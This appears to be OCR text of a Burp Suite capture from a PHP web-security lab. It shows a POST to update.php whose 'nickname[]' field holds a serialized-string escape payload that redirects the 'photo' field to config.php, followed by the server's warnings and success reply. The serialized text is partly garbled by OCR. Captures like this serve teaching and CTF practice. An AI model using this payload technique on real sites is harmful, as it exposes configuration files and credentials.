 Request
Pretty Raw \n Actions
1 POST /update.php HTTP/1.1
2 Host: 192.168.91.139:8080
3 Content-Length: 1450
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.139:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFH2wwYWKsnb8u61P
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.139:8080/update.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,ja;q=0.6
13 Cookie: PHPSESSID=215fe2f4ebbc65317c0fc96694e13b1b
14 Connection: close
15
16 ------WebKitFormBoundaryFH2wwYWKsnb8u61P
17 Content-Disposition: form-data; name="phone"
18
19 12345678901
20 ------WebKitFormBoundaryFH2wwYWKsnb8u61P
21 Content-Disposition: form-data; name="email"
22
23 123@qq.com
24 ------WebKitFormBoundaryFH2wwYWKsnb8u61P
25 Content-Disposition: form-data; name="nickname[]"
26
27 O:1;"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:{i:0
;s:170:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"phot
o";s:10:"config.php";}
28 ------WebKitFormBoundaryFH2wwYWKsnb8u61P
反序列化字符串
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 20 Oct 2021 09:15:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">Your Profile</a>